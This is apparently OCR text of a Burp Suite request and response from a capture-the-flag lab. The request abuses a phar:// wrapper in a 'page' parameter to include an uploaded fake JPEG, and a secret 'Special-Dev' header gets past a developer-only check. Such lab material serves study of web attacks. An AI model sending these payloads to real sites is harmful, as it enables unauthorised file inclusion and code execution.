 Request
Pretty Raw \n Actions
1 GET /?page=
phar://uploads/466089bcefdd43e25e81b7a75315c4ac/test.jpeg/te
st HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Special-Dev: only4dev
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 500 Internal Server Error
2 Date: Wed, 18 Jan 2023 22:12:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 78
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <b>
This is only for developers
</b>
9 <br>
10 <a href="?page=admin">Admin Panel</a>
11